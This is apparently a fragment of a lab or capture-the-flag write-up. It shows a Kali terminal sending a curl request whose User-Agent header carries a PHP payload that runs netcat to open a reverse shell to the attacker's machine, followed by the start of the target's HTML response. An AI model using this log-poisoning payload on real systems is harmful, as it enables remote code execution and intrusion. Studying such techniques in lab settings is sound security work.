 </html>root@kali:~# curl -A "<?= system('nc -nv 192.168.61.142 1234 -e /bin/sh'); ?>" http://192.168.61.146/thankyou.php
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Contact</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="body-wrapper">
<div class="header-wrapper">